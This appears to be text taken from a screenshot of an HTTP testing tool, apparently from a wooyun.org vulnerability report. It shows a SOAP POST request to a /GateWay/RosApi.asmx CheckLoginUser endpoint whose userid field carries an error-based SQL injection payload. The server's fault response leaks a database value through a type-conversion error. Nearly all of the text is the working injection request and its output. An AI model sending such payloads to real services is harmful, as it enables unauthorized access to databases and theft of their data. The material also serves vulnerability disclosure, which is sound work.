 go cancel host 192.168.1.1
< > port 80 use SSL
request
raw params headers hex xml
POST /GateWay/RosApi.asmx HTTP/1.1
Content-Type: text/xml;charset=UTF-8
SOAPAction: "http://tempuri.org/CheckLoginUser"
Content-Length: 419
Host: 192.168.1.1
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.or
<soapenv:Header/>
<soapenv:Body>
<tem:CheckLoginUser>
<!--Optional:-->
<tem:userid>1'and 1=(select top 1 name from sr_ent_sysmember)--</tem:userid>
<!--Optional:-->
<tem:gid>1</tem:gid>
</tem:CheckLoginUser>
</soapenv:Body>
</soapenv:Envelope>
+ < >
response
raw headers hex xml
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/
<soap:Body>
<soap:Fault>
<faultcode>soap:Server</faultcode>
<faultstring>---&gt; 将 varchar 值 'myradius' 转换为数据类型为 int</faultstring>
<detail />
</soap:Fault>
www.wooyun.org